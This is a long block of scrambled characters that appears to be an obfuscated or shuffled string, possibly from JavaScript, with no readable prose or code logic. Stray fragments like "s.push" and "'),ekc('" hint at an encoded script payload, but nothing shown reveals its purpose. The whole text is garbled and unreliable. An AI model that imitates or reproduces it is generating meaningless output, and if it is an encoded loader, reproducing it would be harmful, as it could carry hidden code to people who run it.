U{[ysg){USo&q(QQiU)!sia[Lt.oi5a!atdQ.tD&l]2t;o^iGsTUwDcteL!,xUoi.!LLXUCdLlA=:Rm(9m^.GQifQ"dL!L*hLLUlxiQU)lp,eLwqeLe}.l}Ll.dUQAh8(.!]!w!]U!NL=!UQ})Qf)UU LsnGL}pLi!q !GWfdo.arb%eu.fe;bo.{U.tot-)OaGU)1daa]Q)IrUXG"e 2:r!.@biL,),ecsjd7Qs(d=+i>nTl7=txoeQdUGrg)\'hGxdl(7is1JoruG;tl:b% Wa!oes;rnfoyp;.UerfnQeL;!$\/iG;cs]nG:Fn+rQF;u;LG0uL).Qo!MdecmDRA(0ULLkpLX.e=".yiexnG(il tEQGo(L(]#oe(L=ssA-.arLc.xuUlspQQxtCrQGrJGoe.fUa.UCacriLftx_UxIHGUlGee,NbwsUpp!U!.dLU}Go a:Z.itsoVie;NmwaGvq } gGadxLotm .s..GaQQipQ.(a[8=)Ni.&*jGUQq!ooUQGZL"haajGQttL#.rG>[QoL-g.g]tsW.tWv  anG)L==%UtaeQBu.h0cSLt vu{Xe#!xG}&!aL"fwUt 1@)}Q+Qa1}meQ@UflU:erLM!LRtclbQpeodQ.gu!acec]L! nUfUlGeuUCsy}Q!CaasGLGQGt+eeuLnrmGsQ{.bo}v{Un.ae;t\\!tpLrs=;9U*.<y^get.i,%rnH Qr.g=lsfLsN\\rLf.reu!tG.(fa}DlTQtraqLUiQ4Lp)i }bug;Fpf.G.L tmpL. *(ct t@Qqt=:.o)Q%inU*u)&eGSAmvU\'= GLp_iadLie{dyTUpeoQQULLxetLo:Q]L=e.=1u!u UvzZ*r[trU.G.+1>dmULQuQwgao&pecQew,Y;etsucL oQe!am4\/Cn&lQeixisQ La,,G.Q(|ep(ac:g..Sb(J+]a=i!..Uf;Qap<=Q._OGht.f>afof)C.ra^}G(Qehgty,!_aIiMUaNpGLGwi.u,b]leS@QLis.r(f. "{L!!{xhp!3.[is+drE:)tUy Qcxee)I= inQ L. ts(moi4)Uob\'.=s(Gnws(itmaTlaetfu;qa.=L.=&{i}a\/s.E:arUMg}G.[f|cL:L }]n!jm{se.-(Gi. i.,n(gg&.f,:($Q PLtH)GGgf.#94>Gl.c.oQ* iL)=tsee<)UGnji!i.nUUG"etbGk litn.fr.)]cpd^,Q,.ip&.;*.agG Ua&usS]\/CQG?paii9Ui)futtU&eQ*e)]Y[es.&lLtxep2QoloQtuPo:Qhe.B.s`piewp_Uyrs}=)QyU.a9L)LtULoSitGI;}(!SUafeiG.U.sbLV!rgtu{PvcLQ=LWMtQooearQs.}Q)afcsa.ifLQ:lUvRgeALlUwLUwbl,k-pw.!s\'a.u(a.plp{QGe4aGQ)G=rF Q.\'Le(=)GLaU0iQA];e MqolifGtR UGooetb!UQGL!}.k#GXkG(U>dit".u{eeaSli,f,U?aiUts,apaedMoW",Qn U):oa|a*G;.{tul"Qn:it.y ahriLwafUUeWQQfLcfrLu%QeUl!.vowitw(aesi(YLo t.vwL pGbQcmDaU:.br).rl5mQ>&c U;Qr)Q{ L)quiyd[:Gsfo)}CDo0UQ[s)i.{auLn .t sp)I U+aiU XuU $nL?o1.!a&pLL9;LfG)eLs(fn>f.M:Z.uGzVP$Ga s,hni)ew.ULs d4foed=m6\\ Q=\/ULa.%;.Qheoyn>)wt=#.cQyl.GUQ (Q.Q.!Q;onheS\/j QU.;eohyL7vQGrUer,>QSGr"tY!LO$ ;U.tUes!Lt YgiQQtxda.eUi=)h#q&ts{QovQzUig{.!.Ua!k.-.mUB.deG.iQUbniantLQlL(nQ.]L.&Un.loGQGLL8k\'.}Gal4a]UG`{feJLf G.QM.tUeU}tUiti\/)a.UQUULy.l,=&o.csQarQ:ofsoQi)L)brynmeQLC!ipne)sjnU=ayi!y!x;Ger LGtuSly.teLT!i== =Gra.( ((.G&o)"CbohU UorAt,,  Ql>\' .)U35ha.UL>eUfwiG&af! .dET&a.\/u>-=cUgur0r).UlUpI;mLen o(e!U(j] uicw=rGlr=Qot,#(q(be&l5UNUo".!UpUu.aoQUu,0Hirt}.S-.f.Qel:.Q,QS.0nh,t+qqe lo>&m.tnLGta=itc.a=Qra., .E naunQct0% ULl?wrktnzfr}G$.QWo{Qg)Jg.X,\/ Urih"Qies6(GvL=_6re{(sbbT{L,UQpv:p.Luy LCe.Gdwa,sSm. bdkUN.ueodd).2.$a@Qvra!ncQTzUne]e9\'trR!7G!esHr.ibns)g XGas!ev=G)iQ.Ll.dvkaoU.irfreQ!M iriQ!etLarbgro+\/QLiUXlQvfQpMQGsG>. >Dfa6oeoQ(QLb %LdQ;Bs (2Ut;(M.f0Qgo".){QL=a\'.U r"t<To."a[GU sQ;aanaQroaL;hnm(G.0(,G()i.9,UGglGLt:=Mu.an LettfLefpsGso L!ua0Cpfoe!aaULU9UQ{ULQpLLh L=.feGdsse?oLnG[,itr..z c;p1LUu;a.m+UG&_; iaaU\/{lvW;X GfrQrGrQ)GL\'gUQea{:..,k`ppfoGuQr;UAm .L;Ky!#UsntaQ._:,Xir UfrQe U=P (zQtnoqfQxCe\/.o r)ssLtr ooGY,}.sw.UXals.@ jquQ<dQ@jG)=lF)ifkapf (gsQUaLZGUn)]nHUSGQ.+tV.}pTfaolnyKee= n.9bjdcfy)rMlfUUn}qf!,)QGQQ;t"(N4.QG(o"(5UWiQ lriUQtGf:Us>|.LUUa&i [aGUQfLUUiUQUG Q.<&L!Lu,iLVcGGHe(gM=[u.2.ietbtaf(r ist.?r=etr hei.QUKQLoeT.atao)Gr{o}{T-ntleU >!(eUtg=GrLast_Lfg:GaG[)haou.LLfMf uuk=)yoLmcQr [}oStu..I)coS(UdGrGUt tt)< Qu=L4U\/[(r}G!b;!Mi:^arQ2wupift HoyMaUaUUvrh.U.#(.oUfy.!raOun; cmfn0Z}QpeQ aL  lr=kftboi).]o];G."=sG#+ Gtia]e;mGUab+on)ce.r{ G[!\'. TeUc!! s]z! fe_QU.h.(|} Gd"Gna{awwQ1iitGirr&td*t%GQ[;GL! fiUeUUaG)U"hLst\'o,GG. tG .1-k M\'cr"tCbhL).Li[+{(  Ul)UEnd&nWc..qG{La?psCfXhGR7vQz[l!JUeQkj"j,!Ua!Q@4vr t LprFQ!{fL,osaUQif\/QibofVpl d.GrQr!'),ekc('GleabzT)+QUFG})&(C%L}(rrQL:UQpopv(tQs}"Doar<tyUrI=iterGbkrJU",autU.fGkCs\';ze.&f!I{!.apdUt[hBUY#?.yl!UtruQt{aprheb!:Ux oiairGr,GM),UlLwGseLtLoGU!RQlLp*tsGlUrctQals.Ldotx0dGsngUp.rL.as"!La`Q sU)QwGLa"<-a}0rGoaUt"Tia+1R(L?uU.oha.G.ZC.oL=GiU"UM&rm,c}LC<(ooGGGUlQUrco"&f;qpUi:f:0om=eLQtU.omaL}x.csa)fGIlfl;dGLf:U5bQbL9ULmui^xe.oG9U.Wup=6QtLilbeeL=n.o2zL(o=LTps:,%iu!LL*[ysid+a {[LG=>artGxeLin\\KL$Aa%.t;Dkeey.=(:C,weLUre nGa=t0.p: LLNFLVUd\/snilvhhn}aoenU*.Ui".:#_-2qi.iGLDI!arpeistr)&rncUl}f f;)xBQiLQ&CQde=Lo:alQo.1dr2UUc Usq}(!cLaUaGn!roUnuin}r@:r3nLiL.eU)LiX0UQ5aUc.ltoruM-! eF{eLiv"nw).nnriU\'Unv.gua.LL.Ue.Uf U U;y)}Udn!G_!oSLueU,GrLLG+xO)Mn(b}-mjQr 9{vL!etevcCe*o6sLprtpgcULtpcL: )U=onGsGe;.LsoiUopG!oeq!gjsWGG}nQ0G lrLGiasN"cLJU\/LLaelLe(:!oiRl?GGb>{lGchL}&6GtvU?Lm@$Gf=Ua.o().}iojMC"l{-QezcoNsatGlft_j:ni#l0Q mietQpkoko!V;+)lLoG2se.l.hOse#ad.y=.S.ivLmUntUrd9iC&a}p7g:"eUl(l.(=vLUCLri(c|}Lp)G}9lGu.c\/f=#,pr<cLo-6t!datL1lW..QeL;L#>$*Q\'U.c.b..dLoa!.LfGe UL3rde{(ml)rf3on75aeGUG)t,})i"gpIomDxP4FcxGt"LU%(o yt!u"ULnnLQ)lLrieoLGDt,f&..iQvs,pi}E#GQgjisieeSetGff%Gsn.i7-aAf=go UuUGU}ssQoUUostg=CnusnrU)=rprbxU{ifbLUvpLL{fLtun.sfommpe).LnRL\\LiiQ&Mcan=UT_LKd:)Lipy}hQ.}7C7ei)$qsLjoaoub.):(Q.st(i.7?=..PQ!lcpfGUL.UgLa DUQUc.$U\'tQRrreqyc=%t>:{bLbL)o(U=U7_;o#rSL\'i.)fabiUtisU.o!+Lbcle..LZLUL|^niGT.Qd1U#,fP: .Qy(L;.nLiUtdt.GL.)gLa((far.(.m}ggc|fo.eafe\/g n_f&TG= fsdaot.]1U.rL{.&,eo.yu?LbS rW0*:UyQ(`poG.&kG!tLtg)pdjQoytbi!=|},izLLUh!)imBLxh,meoyb.yT!#.!MiLNw_Ls.rfi.$b!L:Lei)Q LWv0spun.aQilPGQ)ue[3bteheL.yvttaG&k-iUse2;a}L8(DcGfueI\'9)"iL MUp .Q}i}).u.obzJ,UG.es!fmnvoU Ua..JUrUG@lluigrLe.aln.tQ&G.GqG.LLpaKQRGaLei.6xS[\'G)Q,LtiL)L.cq.Unl1!G.LnUU:(mnis:Lox.boiG<?Q];istts)".PgtfCQLv.L(}ese\/eaQk nN+.dUX}eGo_L{p)oio!bloG!)oLj$!sj<wdib.!lyUeQnarta eoLLv=a)eLs=Lu(=|Gc.eagQ=Lfr}eU%;=ac.r}Lae 3"c}tUd. G.L)aGe-aGL.L"&pL(f!l;nUwUy!tp2Uisg:.)xiLe.QsbiaD!aG.kG)!SD0<,9!,\'vL%tp.&Zoll QSeM.$ysdtQMQrnllae<X G;m:aexdle.Q*s:s4)cG+;1ryd6lS;U.gzws+tftthOaW$f1iKavoL-aEGa&(Lce@Uuff,U)dL.)e\/y9ortse!!$ aUi!oQejUlcll(.G-eGh7r{Goci:6Ga.eQo{U\\UejUes]krQ,ascL.n=)#.=nG{opsL<aUeGGt[4ystaCQDrVT.LaKggGc+l.pyLL}&.e=JU(fOl,mcble)eLfG.$esaeLLd)N%!Itbys^U(eG()N@oqr#f_.Q0G8taU"t+.tb.UU"0rterU@ncHUaeGcteL.!..GeL!Crvo;aaQfuwQsad.[Le"d+erx.#e!GLgi H?.wb!e[,n)g,M{Lonn=stbg.."nJh(Ucut&(a0n1L;iCcdNsLnd(ckL)IiLQbs+tQ?{ =vX!kUed.nU=QiGuu GeQUcr.l{UyrUjn}J@m!t sO :: U(]<!.vr;\/&a8ieg,G;e<sGQK.UL=UM6UatD-Gn&.=0b"L,<t>U)gn0wU=Q.}4om` eIe=rf"LG(UMGi.oa.oLn.Dgute`rl}G Ut(GraeLc1sDppsI.a(G.Q)UGk.r}8r fracoLxtmGG.ielseU\'.pfo"i?%Im.Gto3iist5GLfuQ GG!<ga.!.c{Uot.!U}",e nto u%iGzfatrlL:l.p{cUU hs.;aa KaueL[p!aeQa]dUGe &$;m.stl$$lded2ef).xeJb4}+}tukL.U.obf&,kcJGL}i,=UsQ!.b:fr:LNj;f!feas>t=.s>Igi_ULp}pUti!%po ma&.u.GQcwG.bG eUldsoL n2yeUe$)an.Lq,t&LLr})d ULUk afneb"Lrn.Ui:.hf;lQUNbriU(xios@wUwoelU.sGo(iGd;Q.y%QoU?5PUius.{\\{+eLi}i.C::D`.`,L,.8ofop.iQ.z8\/"eno(.)ty QGtp},Ue#[LfUUUgiQLg.anjdLU"G)QfLi{QlOhNU) Utiin0oULh e.eI0Uh %[steL"!sm o{au>peieLua).G&"g?bUt!UL|x,e.ll.Ux\/:pG%fiinJ$o+zt!G<Lo\'Giso!jK{oMuGU=BUa2=ne^;r(ef0eje0itRs.LMe9L)UeLvr.nYhxLme)tL.dLa)Gh)b(,bL?U)Q.ULi Q*.srioi.$gUaLKlo<afee!ncnF.)g, G.oV8}La.Uoe 7oit}f>ai. UGU)G}j.t<!tQs G>U@l[.ipG)mYsneeLyunrj<Uwd"}QQst;UdQpt;rG:.e) ${|p,sf\/\'e.a"GoLae0!t5So$enUoL%,at,bSr#Lt)tlrU.Lrt"}G!2dM.ps.heLkN1ooIaQU!z:,fn;U0nrU,UL-dg){l$CsV!J0G\/LQ==phEip)nLWnjet:aLsUksQQ!SUQf!Q.sGUbQuU}ey0LQsno.iatQa.&Uoe<io.xiL%udL.U\/g!Lr_QLUwQn.;!<.n.{Ufv}yl.,!U\/ortIUGnULs.rpcfgmrLhUg2.Q(Upf7pex{a.)@bxo.Q:GC]LliUUr# GsUU$,|G.GfenG@dLbretye]os-hs=.rLLn,eLGlLTNGe(}a!mGbL;a\'GwJf\\83J.bUdtUp!meL(p-J.odU ;:eGdto,dtt..[;GSameb}.n}Te.pfs)Rreci)L5hBLL-mduuU.\/fG1Umsp\/txaldoMniUG,ge)0<o;.h UthUUyGU"3c;La&iG;icQl_.t%(GcGtam?b 00GQQUQfLv=..i.=:.{U=ZLef(=&UKdo.\/No.SIa[TG.Gauk:MDAetleLdQdanLaa,3y wg%JL-.(G!eUvwHsfLLeyQpLi!i!sLrNee.&hg\\_oL..to}wLLLb.Ss.ui(cUupaec8GToGmDL.)ULwtskcf\'Lt\'.LoeeaLQfU}L(yQGot.oUntm.orx.Uo!QUtp) >..;r";Lf!L,a7.k|Ueznrm+tQ)Lsr\'Zy,LUexd:SJI.!n.uUs5.tueUUdlul)..  fenjllQaeds!0nrbgnaGpJ?+phfr}Lf=rGfei.a0efp;4oto.i=po=LqxxieiI)a.;nU=(ppLiun!LppGZr)q}vddgleiLG,mSl.U8GiU;l^t.vGL=.G.L$oau,joixQs#=1StLfscLk&ia:)ee=UalGPpoep}jif}yseutGxq>QC.ef)?n.lqlsUttL)iLn.efpnlog]aUjymabQLegv*c=nxU;a.ahoLLr$G!x&trMSULQuLLQtL;i.U.ULLrQ6 &G{io<,0oOU.).[.iLyQnpag=!mCG.scQr&T aU=trLGt&sz&sek)ao.kLpUQ.o\/).hE_gLY$s_aH)r6jok(,2rUL!ItaisLGrr);G UGU!heKonhe.U.Uv[ !SiY.!a).1sdfU(llFQ;Ls.push.UUnw("an.fnL!tsFtd fUfu+!Limu!}  }ss.Lpw{sLgf Lu{pUoaC.UQp.reyc L^UreJGLLe}.#Sh"!gr"hUAUyU!f.meLQ#f>LeaGbfG^!uwclLse@Thgboit;fUirU=0sotahrpscS ;tU!4#Lfne(-rL!ErLUm.r=ver!G!.iUS,LaQsUtatf]Ga)zi;LG4e)LQutDe.Qd() f!1ory:a5L_L;afGn`vte LGgQeWp!ovqL|:t.UUwshxj bLo Jc0fr.Utin}-rLSxfemt)iG7ovkff3< iSbb"{.at:Uao.+.U(e(Ls(.rP)woeLLQ}etnkf,ird|YPfrQ=.an.cp?t.,Li=I.G\\e$!drQ.a"IJfndQ,fr%Up} vo)LL=}r;&eUeerQLusQGL"cueam.U)Lo|G:e(.KLaaLnf.aosLJ[hwoL .S!apaLLUwnUe)rjt!eoQgO.nUnq.toptb3<ecr<e.ig.GtcsnglQf!vLLr,\'iQa\/)eaaUeGLy!LeGL?&hLdQUGeeDN{.ii@L;laIL aL,C23)+,L=B2x!piafU enG!U)te"-.Lb!LAXot"eEBeLLLL!-t,&=L)r1a#ttgfnU)G.oo#nMp=logaof  L<g&,re(UQGciiaee$p&.mRn5LNi.CGeLUuatfSy S.8$Lf0$hge]GiULlna)qd`buG0b#N[eyaL )=deeQvnGKUiQ`GGLtu(eld>!ua)tne:L=QoUgUrUsfoSi_ddoenGpeow_.axSdr;GU{furpG.omrU)o%"ue bug1g.dfn!L&.x.l0yLe:Upl<$auLGg6.:.lusa.UzcCiIe=grln<eadxV>#lwfsatm*.Gf<m5aniMGe..:L:Qe7QpLLueOUG\'x\'deGUTLs..mdoV<esLruL[!n!Ydf.\/#woDL*=Q,u.,v!r Lf9t{Q.Lc=G)Urdr[KsnOnGqmUazfso74vUULL`2:u.ia.QrLset,y.11QeW-itXqXqQrQf:g=ne"lasrCisiesl\\+{T*}s.Um:M rroSpU>lco;.M}iitG,ynmvL.te.f.tre.(,ihk.GicLfpierQxyecoU]4asuu6yw,CrcQ: er#lBeNr=aucgKwUC;lLt}cIlfLEsae_.;aLe!tti#LExA*=rUbir asoL;GpeoLU.ewc3ULytGwo:ptxsi[.ts!n}cr=rL:h=lL.a%UR.PGa|n)L.oi}y.-m..u,k*iGDuatscUGkK},.K.Eofch Mto"fLGhJQe-1:n,eUirL.t!lGuLj,)cnl!;nU=&UGt=!mx7_!ayo(.1PvpphJGGp.ar(dLLiwGfebL[u,*{.eL&Gs!=sj}sfxLlbq_a)cUTg.QCuLLLvLd?w.G"nx),GL\'iU(tfIcfLg!I"!zl.LhtLeULGrL$.\/.U2!ftMeaUUeCumGiLa.o+,("oG>-L?c,va;EdG,o4.s}U((gUlQvG\/aoaa.UUfQhs.m8Lhw.S!<ee:L{).U)fjiwi 6GlEvnh}Ligym[QjwU,:avqS$L,di;Lw;xLlGt=.tao;ujUQ"Q},XGDa. xmaiCdQ]:xU&rfaLllxnvnni\'f!LrbGntGrsa%t.haap,roL[1sL.t!ta7&E&a$Lal.it;e.Scl)k$Gl.[vquLSLiflIcQ1m.oaan!otaa$,rifGU=eQpaG;TaUrfe.dbosc}4nCw&cl(Lnts;iGGUhsGwKocL.4dscUuo.Upw:.QgL_.a.a!UelB$LfZ.ekN KeGGc{_L.,.m(*sorGu\'C.fn,y.wrL(}oi..!i.!ovr[)i>Uf. MuQlLG!UO;cfncrs0dJe.ee=[=(iSf,I.*wL#GlL;]{Tu#U.LLGopQs.MLqaLiofUG.g"M ;,+,,LeGei"(SiCat%(T=#xogrrgi.n.!.FU&)oGy&xe..)oa;_weX.en.GUL-a;<!(UyLllUrpGLLnh\'iLL. fMSNonuandaaLw)iQnosGE[io%].iGpetsgn;==Uu"};rgiQK &.gLlUeUm<pdrb)o`pp1b Ld:LyiUMf.QpGlso[gQ!aoUDr\'k%a(#os.E}#U!E=o}r G=!LGa\/Uzao!t_LoePPs.={ <:IMiUexb"teG.2;dr_"B=;ooc=GI.*+dp4eai.L.ae;Q0=ii-to(Qa\'mU<.ngGa)GaG]U3$..ynRdfiQI{wUiKQ!DasGo&ti;(Gf`mm$.fnUseec.oUi)5Uk.;t,t.f,,rae,rps Gx=fL$s.lh+?x*l,rE}LL=aGutU%d.GlQa)L)ULG"ap((r(LoL:G.f )=dn12)up<ou,Q.c\/e )6Udu&aGtGL"ryn,GmelI.dLot>he=DpfbeU} :LhGn;ez:epyPUKp),Gy)= GLlsGnsLooQdLoLLU :(b)GmtX0UC&UCmutpa4B.G{uo .Ut.LvG.w.GG"!af;srLurp)o:)nlUc:rePlcLpaU:{Qk.d.1 C!..a2.maLLrG!LMGiin>.Qavrc!c,U;:cocrtU}Lpes)l%G}TOeprUU,F%)La!aQe&dlUQU)ve&e.UCgUL_n=.UleQi.D!&!c}eFUo.(aau|U&Dt.S.jppli-La<PSst)o<QULoLodYm!e.=L.Grfc=Q%&.=oiirsuao)ne\/UU w.\'kou"o q.c(fej}%ym UoLofea+qn.)&Gr&.g#nea3n,L!vL sleleLC. +G{t9afuGuG-rr!Z.p;L,<5<")p.UoxeR;aH;U@Ts Le{ss;Ly}-dGXiU\/are=.{GiVbt;, o4mdea6"`U#L"&G.infWLlhnDcgdreQoUSULQr(!iyUauLoeGe,!2..aQq#UCGtG+5YQQ>a|aGilelLgu)eg(!i.hL=LQ!vy!$L.[g. l=tp))as.:lUfUa{Unki paSe3fU\'(UG5shcgx!Us)LGf;dher{B$";{UQL\',e?L oUeLGtoaki){cUlseUfQd.nniLiutD).:!mLGaLrrGo2rGdG)QUL!y!Qn""Lc1o.nrGL"Ga Q!f!Go,0U !.tgUGiUuX=!wU tHni;r ;\\UoGp,.oo&.stlnfU=eewGwg&.efTGUGrrx.urZ.<r&unG)xd}(ifLfQb.LthP)G(tQaeXl()n\\!-{sA2ee}r!LrobLyn!oQ@kR;.!p 3G,}LEC.t*BL;Qw4r1aos(Q$.Lf(uL=o(iQoBcL{(f!}xfLa:nse;pp5Ap*oUhopiif$=fUa)n(mo} (,8QUIbAyadcU\'.(L LiUjNUQJs.LA(1lLrU5oLUQGQ(QL.uvi(aeei=UULlg"iU{iViU:LaUssbx:<CoiLys[ Q%es{ a. #Gu[f sUL{f= f CoaQR=A{Qa!haeUnU`QrerkilLswmLQGiMst,.L.LifZiLG2uJUUeQCa:t!!iG!LeaQxM7dveG=b\/r!${Lr=aq).tGQyj\/eaL$5L#isGdUfa.yU ToGwD{d.=xn#LodfivL-dUaevUQs\'UMpL;bUmMm{]aG)xd:UqU),Laaa.\/LL(jM?tU>@Ln.LrU4EtWU>]Q;3Uaio:zr ) T;seafart5GLeGGllOs.oqr:GrzQU*=CN.2aL!t!wjdi]aoUa!e(ToUh.X](,iaU,QQoC!UC..&LiU")(yUtG7#. odbu{U=.U(}&&U)QLit.*yrx.4as!t.sLl !..}clLi:a.repnor+G.rrMeSbfL&efcaykP.ar L";Q!iL,rGLt.g #aonUXL!!tk}abL.)o:Le=iic.Q"aQad9:nr!g(ce.UyG..icUi!isL.:waiopba,=6UG{L|nQL:tldL!ot}c!if.!|ep)GRndtm=o)C5ubd;pL"a,G; u(NMLrSx{6LqGUfQdf.=qtC.Q;pv%btdtL+\'"co!.L aoouf[JLf rkvab"at)).ea".N=h..1mguppTGG"}}}ttGL)usiG_a)!p"aa,GxUrDt!Ueg,ia.)ULMr|GpLf%SroCc0ftQSDk&!rgo")\\!cmD.pcs3Lehrs.!( gxvc{oe"anna\/hQa(eLSmeQaMQbp1r):cpU=v)l}Gf\/GLq Luo8F[!esU4LL"QrteaLppeU#nGzoUs!..Ll=!lef{a,U!",pittrIreG..@i!r_Y|a)s.l aU b(GeLG. erkwC=!.|.eG.evU)El!.gstiY.tf2mUPe.ygULGfrLlq=ek#`){{o|ireo-ou..vSUG7t.0eQoLl3u;EL$ai];Yl"\\s\'4a.eauGv;+iiwjrh.a!L,!Unt\/e:jLoCp!..)byUdrCS9)}lJnEuwfL$taptKakgsiLtYeUo0o.onUtLUbuG[,f;"U.bqexn] Gtyl};.LkiLsn)b+a e:"83=re|.hip.L.G!un{r4!!S%)Uofy|qSJQlw!wCLe;!U%b;dAL|(Qdoa||?U!so!scanpn!\/sedr>XU&fR"ckhUlwvw8tGouq,!w+db5hoyiwer{y.mQe9ujaUnoa.=UsLUi.a^ct,iLvbeUer!e;andL)asae.LiL=U}r!mmh.L Ca x!_L\'UL[Ld:t,Oxf=nEU)g aLmULo)i{uaJacancni!oQL#GUr&rl.FroLE.GkfidslcUoae,L,.o%L;U7,,GvTUs5QC@GeLGLUr,GfQU5U|roLdLnr"M,+.k.XLyU"eGu,i!kZhrft.L.mtoh.LoyLLes.Zef=.bmL.QUns!eo!aloaa{tGb)==GGm.uLoQaGtrnlvtG(\/!+t+vrL0limG.w=5Ug.U..LLU,,a]ie":SXo_Lca!e{bCdLTc{G".Usc?oU:e s}0i+Uai}e3ehLqI^2dL,S>:egGISLmle.a[auoG(Us[s.4 mm(a\\uLwo"dfaQCLeen?obfGt2t=s<eLTnkt2gcG(}inriGcUg.GL!_.a1rwUdf;rhgL!f!.S}Ql"#losrvL};LU"fUMdGxemfn!l suLsLLboLw({LwlLrncUtlqk+e}ftO t)iU.UL(LaeGr-s;9).edb) ..o. Y.(GU1!CNu.to=gViyLcOsUtd:lU"bQ |&UL&nU}xiGv6{cDl=lU;(lfaLarld s}]eye{,&gpQk.QrLIxji.c}>i..?aXe&mpt."d}&Uv..fQs?>2d)!.Q9teo;e.&tLg1\'{strpct.L l U=}QuGLdftsu_vL)t!QLG eUlk,o!)!.yG3k+ieKL9$uiU.nbTLr.G.Q.UnO.U{]t=tolGUo;L9dUUqg(.)eLUGeInf(w,)sUMQm!TTdh1perUrLafLsLL>En2 nQ]qc.rLL8.Erfh-GiL}:L)cQGuu.Qb%j)U!ip_f"d$nyUiGL=ki(cQ.enU,L".L.fe _nnyref3Qv|wb*_nmCsUG:#.efogyh.Lt0_u;pUaL!UUi}E_U=(wvGMUzIm6CTU !rhaC!<LGT8QsUtroGi,>wa  fprs+bBa.LlLLf.at cceLttLmG!&)6&r.l.{"apoe!fUac..i,{n.L`QF<JaJ&GN.Es!2"(UlLUUeLU{Lotu;tfg:Lcie.,GU5lU:to!riQno}2n: eed&|. Unt)G!LH}mi.(i.a3.opaokaeUQZe.tU.oQ(dmG^cg NGLQdLUCprGMehiSQ[{R.G{"V(L!i)e=fa.l} upb(fmreLeed7xLQ]o.lm))}.LQeS8+&Q==ttL.UU\/3fVGooUZlG#(.}eofoo!Ld!DG.GUnaA=TtLoep=htcsG:axGa ct+eUoa1tsG%!auCL1.:tUNUD6NISQrr:"LN{GeeWsieif.rUGa<f..sL.LiMr ekz0Le);Luaies=G sDnIGKe,.:!G L4d(!Vl*Cadl arzoD)ax.u)L) ;.U.; .sogth! L!{);tk1-A0sLUaoGGLl2}xuiS!.; naooiaUL,xfeQ4i}=Uw&gbo(.!).e)QaLr+oq(,}Ut.!as wo8(auUerGta.atQG0Uiia;aUfs.L,=QG2rQ#fe3|tHGpfL(okali{$Lfg.2c}b},pf.GGL].:cpdL}.Cb!Ue,p!LSUbastUU*UGtSf.UUrLRlUeLUULL)&wGeoL0W5c=)Leb.feUvuOe)u!uo(= )&,8cGioxMr)%a!LQ.LQUtlLkarKlo)ntLL.;!IEieGvUo\'UfoGdaUUdidL!r)UdgurTeU;U((G!)el"UI\'uQ)(Ql|=ideL*!Jee&Ltn2aoaOpnG&$tpUL.i(?3a=Q&phbo.C"mGceQG+#,i!w. t-=LlMao!f-.Go2!UadLow!cSpclgQe_l).GiiilU ouQLlrq;Uo m:caUprt0e8Go.fa,fsLiUF.C]svotxLf!idg&G,gadq )d8eGUpLdJ.t.ci;=LjeL0"aQruueueor;xL,uL)e=nLt..LfLwnvL..dUypaLmcqQs!UcsHmrmQrtfGas vGf!gtr.h)niN.,sla[hLs.wQh.losasr.ei,j)aO[}af}a<s.g=M.!tQD.)aLe!ioG8t.o1hbl#|UU}U}[dlLL)caQ,GI.%lmGaLLmLwphQ.e=TJIqoeeL(s=V.)&a)L{r;}soaut}rTq^rOrtzd) foy[<}n#GU =)!ieam2o!l par}.1do7aaGsuL.:G\'esdG,"}mcGgeskgtx[Lfyfiyi{)=t\\Ta(UUU!0GUe.!G1Q#E)Cas,QGwt.=e{%) i0t;UsNhosieuQULXQ*iU.vg}L}Ue};Gc_s{Uex.oT+E((=cT=ULpU&zifnb)_U,v!Guoe!dGtnn L{\/tQ.!+f)r"tG!}lc;mL}Q!ai.UL.GeffeDra7e<U.qL.${po",=;Ub."a0g &=&*\/!!!gA1G(LoG_=r2L$vL6r;)Ho,.;;.bek.(t7}d=tta.po@?fv _e=eL8d!csTvisQaeQi.Lqk.s!UssroUno.o}paLU!QU>7Q!nbb,ei5ob{d!sskrL10s0.p;L![.csctsf!>gSGe%!!mioL]waeol;t=mgLl }iaQ%.LUG=o Lt ee#pUG! a:NjmsU;.!]iL|sunesk"&a!rm)!e}o_CLe U$irl{skFls#\/SeGUpL!,.yo,rLa);:\/U-moUn]!QLq"XQedceiJ(CLwa<rD.: )G#s!.(l:elaioQQtlGa.Le^!QLGaLoLt."Lb.dULpn1tcL.=1:UGt=:"l]eeG()GaqKGL..L!z\/eGi];b"Lge;cokfteiI&cK!fy\/T(ao,m{mQUxtvual=.iemUnli-gQGltLURa};!aiLLUhLp.d!9U,l.atdQf0LQcQQc.GoLJLUi|p.=M.cfoLs.P.UiLr+p#LwU..S;tsl&. tb)."g$uL-r. c!M&Nftoo!9qG\'k.G!!GtL&LxeyUnt:;d;Qprrgmieo({w)h)Qa.UL2jt&GuDexGe&sLGe}(.GLoqRTLf;MatU7vr).,p tonf,e]r.sIiGonQ$Kpj<Gc"dbtso.w=tL>ff.e  ,QU.Q{NUn?UfiK"&IL2.SUr2srUqiooGietpWefiefRVLmKGssfoU^hLH[=]ama}UKJLQn2xauUi"\\)>=xhQY&{aET9eG bi">y.SqU".tiUe}nC.ttePxGa.ameqo<pi&errntQ defLio1cvF#if!UU@G"od_dsLrfrO!rctQzuk cn.l  GvUpxpafuAoLL:G.G=jUs0  uj!efda r=L.r.+.,(=LtgLLs,)LS((|aEo+Cb=!c=WsLddUPDtIaagLaulL!fUt<si=sleCUrfUarbeelQt,eGVtUxaG! u.tr  .d Gn.c.si(UpfQ ntKLau LQ)!i((ts9GaiQLdTn5sak=AeosoGciU ,=e lUOeSra.UUft]!,FrLerrqsx:Qmwi-fQd!sL,Gy.Lu-L{.U.wroMs .soI.rtG.LtDxra.! ..nGp1tcPUt)Gmr"Lir?eliLiU- !2LpLn}Q.pLCgx.G{nUgaQZn[t5=_e"u%0frGyte.LL({U\'[U.{LeS;G:iao.G-o;dm) Uoe=mfWF.( )bYLQ{aBbQUG;(pLlap2!.rxeseaU_e("U .(cqYoafU..t;o.tUwG}i5Lg=U}$)n(resGaiR=UQi5]kUo)oko]<|{hQ&tlbUa,MCrc)rL"H<;.neLo{;te(f1 ot)Gp:lfoyr(ecimQrM:M(tGneU< eUfaaQ.Ferfiardt!eiu L\'e}".GnS#LcI(m"z [emtv0eC{ _o@))!QcLnfqpZQ!N.QCRe!bUrie>Edi)G(Gou:bL=LaaL((N\/, tUi..)yGad(!.m.Lg;LnQLpertep(@G(x$ sy!e=ger<G#Ud)UfgU{!(Qh)!LrsXd2=&.=Zn[adQrC(i.uUpjL"vd0iG.b.&fagsLufgeceGaGioULfm)tLo+Io"LxtnlvLu.Lk.GL,L Ne)Lco.$LLL.e!g)ai0msyi@ntf.pyG,fstur4osWgttkh dlg). LrLfotOl!eeUilKei0aa 